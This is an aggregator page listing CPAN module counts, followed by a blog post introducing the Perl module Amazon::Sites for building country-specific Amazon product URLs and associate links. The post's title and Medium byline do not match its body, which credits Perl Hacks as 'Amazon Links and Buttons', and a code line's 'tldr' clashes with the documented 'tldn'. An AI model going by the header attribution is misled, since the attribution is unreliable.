- Chart::Plotly (+1=17)
- Class::Tiny::Immutable (+1=4)
- Dancer (+1=149)
- Data::Compare (+1=13)
- DateTime (+1=215)
- DBD::Pg (+1=97)
- Devel::IPerl (+1=24)
- Devel::NYTProf (+1=189)
- Encode (+1=63)
- Env::Dot (+1=8)
- ExtUtils::MakeMaker (+1=57)
- Firefox::Marionette (+2=16)
- Furl (+1=43)
- GIS::Distance (+1=4)
- Guacamole (+1=8)
- IO (+1=64)
- IO::Prompter (+1=27)
- IO::Socket::IP (+1=21)
- LWP::Curl (+1=7)
- Mail::SpamAssassin::4.0.1::rc1l (+1=0)
- Mojo::Server::Threaded (+1=5)
- Mojolicious (+1=493)
- Mojolicious::Plugin::InputValidation (+1=2)
- MongoDB (+1=88)
- Moose (+1=329)
- Net::Curl (+1=18)
- Net::Server (+1=33)
- NetAddr::IP (+1=14)
- perl (+1=419)
- Proc::CPUUsage (+1=6)
- Redis (+1=42)
- Role::Tiny (+1=70)
- Starman (+1=115)
- Supervisord::Client (+1=2)
- Syntax::Keyword::Match (+1=12)
- Syntax::Operator::In (+1=5)
- Template::Toolkit (+1=145)
- Test::More::UTF8 (+1=8)
- Test::mysqld (+1=11)
- Test::WWW::Mechanize (+1=19)
- Time::Piece (+1=57)
- W3C::LinkChecker (+1=5)
- WWW::Mechanize (+1=101)
How to Enhance Your Perl Web Applications with HTML and CSS
Perl on MediumPublished by Robert McMenemy on Thursday 04 April 2024 05:34
I’ve spent more than a reasonable amount of time thinking about Amazon links over the last three or four years.
It started with the Perl School web site. Obviously, I knew that the book page needed a link to Amazon – so people could buy the books if they wanted to – but that’s complicated by the fact that Amazon has so many different sites and I have no way of knowing which site is local to anyone who visits my web site. I had the same problem when I built a web site for George and the Smart Home. And again when I created a site for Will Sowman’s books. At some point soon, I’ll also want to put book pages on the Clapham Tech Press web site – and that will have exactly the same problem.
That’s the user-visible side of the equation. There are other reasons for wanting to know about all of the existing Amazon sites. One of the best ones is because I want to track royalties from the various sites and apportion them to the right authors.
On the Perl School site, I solved the problem by creating a database table which contains data about the sites that I knew about at the time. Then there’s a DBIC result class and that result set is passed to the book page template, which builds “buy” buttons for each site found in the result set. That works, but it’s not very portable. When it came to the other sites, I found myself writing a “make_buttons” program which used the Perl School database table to generate some HTML which I then copied into the relevant template.
But that never sat well with me. It made me uncomfortable that all of my book sites relied on a database table that existed in one of my repos that, really, has no connection to those other sites. I thought briefly about duplicating the table into the other repos, but that set off the “Don’t Repeat Yourself” alarm in my head, so I backed away from that idea pretty quickly.
It would be great if Amazon had an API for this information. But, unless I’m blind, it seems to be the only API that they don’t provide.
So, currently, what I’ve done is to encapsulate the data in a CPAN module. It’s called Amazon::Sites and I’ve been releasing slowly-improving versions of it over the last week or so – and it’s finally complete enough that I can use it to replace my database table. It might even make the code for my various book sites easier to maintain.
Maybe it will be useful to you too.
Here’s how you use it:
use Amazon::Sites;
my $sites = Amazon::Sites->new;
my @sites = $sites->sites;
my %sites = $sites->sites_hash;
my @codes = $sites->codes;
my $site = $sites->site('UK');
say $site->currency; # GBP
say $site->tldr; # co.uk
# etc
my %urls = $sites->asin_urls('XXXXXXX');
say $urls{UK}; # https://amazon.co.uk/dp/XXXXXXXOnce you’ve created a class of the object, you have access to a few useful methods:
- sites – returns a list of all of the sites the object knows about. Each element in the list is an Amazon::Site object
- sites_hash – returns the same information, but as a hash. The key is a two-letter ISO country code and the value is an Amazon::Site object
- codes – returns a list of all of the country codes that the object knows about
- site(country_code) – expects a two-letter ISO country code and returns the Amazon::Site object for that country’s Amazon site
The Amazon::Site object has a number of useful attributes:
- code – the country code
- country – the country’s name in English
- currency – the ISO code for the currency used on that site
- tldn – the top-level domain name that the Amazon site uses (e.g. .com or .co.uk)
- domain – the full domain that the Amazon site used (e.g. amazon.com or amazon.co.uk)
Amazon::Site also has a “asin_url()” method. You pass it an ASIN (that’s the unique identifier that Amazon uses for every product on its site) and it returns the full URL of that product on that site. There’s a similar “asin_urls()” (note the “s” at the end) on the Amazon::Sites object. That returns a hash of URLs for all of the sites the object knows about. The key is the country code and the value is the URL in that country.
You can also filter the list of Amazon sites that you’re interested in when creating your Amazon::Sites object. The constructor takes optional “include” and “exclude” arguments. Each of them is a reference to an array of ISO country codes. For reasons that are, I hope, obvious, you can only use one of those options at a time.
If you’re an Amazon Associate, you can make money by including your “associate code” in Amazon URLs that you share with people. Amazon::Sites deals with that too. An Amazon associate code is associated with one Amazon site. So the constructor method has an optional “assoc_codes” argument which is a hash mapping country codes to associate codes. If you have set up associate codes in your Amazon::Sites object, then your associate code will be included in any URLs that are generated by the modules – as long as the URL is for one of the sites that you have an associate code for.
That’s all it does at the moment. It addresses most of my needs. There’s one more feature I might add soon. I’d like to have template processing built-in – so if I have a template and an Amazon::Sites object, I can easily process that template for every site that the object knows about.
So that’s the class. I hope someone out there finds it useful. If you think it’s almost useful, but there’s a feature missing then please let me know (or even send a pull request).
But there are a couple of other things I’d like to mention about how I wrote this class.
Firstly, this is written using the new perlclass OO syntax. Specifically, it uses Feature::Compat::Class, so you can use it on versions of Perl back to 5.26. It’s true that the new syntax doesn’t have all the features that you’d get with something like Moose, but I love using it – and over the next few versions of Perl, it will only get better and better. If you haven’t tried the new syntax yet, then I recommend you have a look at it.
Secondly, this is the first new CPAN distribution I’ve written since I’ve had my subscription to GitHub Copilot. And I’m really impressed at how much faster I was using Copilot. As I said, I was using experimental new Perl syntax, so I was impressed at how well Copilot understood what I was doing. I lost count of the number of times I typed the name of a new method and Copilot instantly wrote the code for me – an 95% of the time the code it wrote was spot on. AI programming support is here and it’s good. If you’re not using it yet, then you’re losing out.
I’m told a good blog post needs a “call to action”. This one has three:
- Start using Perl’s new class syntax
- Look at GitHub Copilot and similar tools
- Please use my new module
The post Amazon Links and Buttons first appeared on Perl Hacks.
 Web feed
Web feed OPML
OPML